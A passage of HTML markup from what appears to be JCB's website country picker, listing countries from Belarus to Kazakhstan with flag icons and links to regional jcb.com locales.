                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#by" />
                                </svg>
                                <div class="c-country-picker__country">Belarus</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BE" data-redirect-country-url="https://www.jcb.com/nl-NL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#be" />
                                </svg>
                                <div class="c-country-picker__country">Belgium Dutch</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BE" data-redirect-country-url="https://www.jcb.com/fr-be/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#be" />
                                </svg>
                                <div class="c-country-picker__country">Belgium French</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BZ" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bz" />
                                </svg>
                                <div class="c-country-picker__country">Belize</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BJ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bj" />
                                </svg>
                                <div class="c-country-picker__country">Benin</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BT" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bt" />
                                </svg>
                                <div class="c-country-picker__country">Bhutan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BO" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bo" />
                                </svg>
                                <div class="c-country-picker__country">Bolivia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BA" data-redirect-country-url="https://www.jcb.com/sr-Cyrl-BA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ba" />
                                </svg>
                                <div class="c-country-picker__country">Bosnia Herzegovina</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bw" />
                                </svg>
                                <div class="c-country-picker__country">Botswana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BR" data-redirect-country-url="https://www.jcb.com/pt-BR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#br" />
                                </svg>
                                <div class="c-country-picker__country">Brazil</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VG" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vg" />
                                </svg>
                                <div class="c-country-picker__country">British Virgin Islands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BN" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bn" />
                                </svg>
                                <div class="c-country-picker__country">Brunei</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BG" data-redirect-country-url="https://www.jcb.com/bg-BG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bg" />
                                </svg>
                                <div class="c-country-picker__country">Bulgaria</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BF" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bf" />
                                </svg>
                                <div class="c-country-picker__country">Burkina Faso</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BI" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bi" />
                                </svg>
                                <div class="c-country-picker__country">Burundi</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KH" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kh" />
                                </svg>
                                <div class="c-country-picker__country">Cambodia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CM" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cm" />
                                </svg>
                                <div class="c-country-picker__country">Cameroon</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CA" data-redirect-country-url="https://www.jcb.com/en-CA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ca" />
                                </svg>
                                <div class="c-country-picker__country">Canada </div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CA" data-redirect-country-url="https://www.jcb.com/fr-CA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ca" />
                                </svg>
                                <div class="c-country-picker__country">Canada French</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CV" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cv" />
                                </svg>
                                <div class="c-country-picker__country">Cape Verde</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BQ" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bq" />
                                </svg>
                                <div class="c-country-picker__country">Caribbean Netherlands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KY" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ky" />
                                </svg>
                                <div class="c-country-picker__country">Cayman Islands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CF" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cf" />
                                </svg>
                                <div class="c-country-picker__country">Central African Republic</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TD" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#td" />
                                </svg>
                                <div class="c-country-picker__country">Chad</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CL" data-redirect-country-url="https://www.jcb.com/es-CL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cl" />
                                </svg>
                                <div class="c-country-picker__country">Chile</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CN" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cn" />
                                </svg>
                                <div class="c-country-picker__country">China</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RU" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ru" />
                                </svg>
                                <div class="c-country-picker__country">CIS</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CO" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#co" />
                                </svg>
                                <div class="c-country-picker__country">Colombia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KM" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#km" />
                                </svg>
                                <div class="c-country-picker__country">Comoros</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cg" />
                                </svg>
                                <div class="c-country-picker__country">Congo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CR" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cr" />
                                </svg>
                                <div class="c-country-picker__country">Costa Rica</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CI" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ci" />
                                </svg>
                                <div class="c-country-picker__country">Cote d Ivoire</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HR" data-redirect-country-url="https://www.jcb.com/hr-HR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hr" />
                                </svg>
                                <div class="c-country-picker__country">Croatia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CU" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cu" />
                                </svg>
                                <div class="c-country-picker__country">Cuba</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CW" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cw" />
                                </svg>
                                <div class="c-country-picker__country">Curacao</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CY" data-redirect-country-url="https://www.jcb.com/en-CY/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cy" />
                                </svg>
                                <div class="c-country-picker__country">Cyprus</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CZ" data-redirect-country-url="https://www.jcb.com/cs-CZ/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cz" />
                                </svg>
                                <div class="c-country-picker__country">Czech Republic</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DK" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dk" />
                                </svg>
                                <div class="c-country-picker__country">Denmark</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DJ" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dj" />
                                </svg>
                                <div class="c-country-picker__country">Dijibouti</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DM" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dm" />
                                </svg>
                                <div class="c-country-picker__country">Dominica</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DO" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#do" />
                                </svg>
                                <div class="c-country-picker__country">Dominican Republic</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CD" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cd" />
                                </svg>
                                <div class="c-country-picker__country">DR Congo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TL" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tl" />
                                </svg>
                                <div class="c-country-picker__country">East Timor</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="EC" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ec" />
                                </svg>
                                <div class="c-country-picker__country">Ecuador</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="EG" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#eg" />
                                </svg>
                                <div class="c-country-picker__country">Egypt</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SV" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sv" />
                                </svg>
                                <div class="c-country-picker__country">El Salvador</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GQ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gq" />
                                </svg>
                                <div class="c-country-picker__country">Equatorial Guinea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ER" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#er" />
                                </svg>
                                <div class="c-country-picker__country">Eritrea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="EE" data-redirect-country-url="https://www.jcb.com/et-EE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ee" />
                                </svg>
                                <div class="c-country-picker__country">Estonian Republic</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SZ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sz" />
                                </svg>
                                <div class="c-country-picker__country">Eswatini</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ET" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#et" />
                                </svg>
                                <div class="c-country-picker__country">Ethiopia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FO" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fo" />
                                </svg>
                                <div class="c-country-picker__country">Faroe Islands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FJ" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fj" />
                                </svg>
                                <div class="c-country-picker__country">Fiji</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FI" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fi" />
                                </svg>
                                <div class="c-country-picker__country">Finland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FR" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fr" />
                                </svg>
                                <div class="c-country-picker__country">France</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GF" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gf" />
                                </svg>
                                <div class="c-country-picker__country">French Guiana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PF" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pf" />
                                </svg>
                                <div class="c-country-picker__country">French Polynesia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GM" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gm" />
                                </svg>
                                <div class="c-country-picker__country">Gambia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GE" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ge" />
                                </svg>
                                <div class="c-country-picker__country">Georgia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DE" data-redirect-country-url="https://www.jcb.com/de-DE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#de" />
                                </svg>
                                <div class="c-country-picker__country">Germany</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GH" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gh" />
                                </svg>
                                <div class="c-country-picker__country">Ghana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GR" data-redirect-country-url="https://www.jcb.com/el-GR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gr" />
                                </svg>
                                <div class="c-country-picker__country">Greece</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GD" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gd" />
                                </svg>
                                <div class="c-country-picker__country">Grenada</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GP" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gp" />
                                </svg>
                                <div class="c-country-picker__country">Guadeloupe</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GU" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gu" />
                                </svg>
                                <div class="c-country-picker__country">Guam</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GT" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gt" />
                                </svg>
                                <div class="c-country-picker__country">Guatemala</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GN" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gn" />
                                </svg>
                                <div class="c-country-picker__country">Guinea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gw" />
                                </svg>
                                <div class="c-country-picker__country">Guinea-Bissau</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GY" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gy" />
                                </svg>
                                <div class="c-country-picker__country">Guyana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HT" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ht" />
                                </svg>
                                <div class="c-country-picker__country">Haiti</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HN" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hn" />
                                </svg>
                                <div class="c-country-picker__country">Honduras</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HK" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hk" />
                                </svg>
                                <div class="c-country-picker__country">Hong Kong</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HU" data-redirect-country-url="https://www.jcb.com/hu-HU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hu" />
                                </svg>
                                <div class="c-country-picker__country">Hungary</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IS" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#is" />
                                </svg>
                                <div class="c-country-picker__country">Iceland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IN" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#in" />
                                </svg>
                                <div class="c-country-picker__country">India (English website)</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IN" data-redirect-country-url="https://www.jcb.com/hi-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#in" />
                                </svg>
                                <div class="c-country-picker__country">India (Hindi website)</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ID" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#id" />
                                </svg>
                                <div class="c-country-picker__country">Indonesia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IQ" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#iq" />
                                </svg>
                                <div class="c-country-picker__country">Iraq</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IE" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ie" />
                                </svg>
                                <div class="c-country-picker__country">Ireland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IL" data-redirect-country-url="https://www.jcb.com/he-IL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#il" />
                                </svg>
                                <div class="c-country-picker__country">Israel</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IT" data-redirect-country-url="https://www.jcb.com/it-IT/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#it" />
                                </svg>
                                <div class="c-country-picker__country">Italy</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="JM" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#jm" />
                                </svg>
                                <div class="c-country-picker__country">Jamaica</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="JP" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#jp" />
                                </svg>
                                <div class="c-country-picker__country">Japan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="JO" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#jo" />
                                </svg>
                                <div class="c-country-picker__country">Jordan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KZ" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
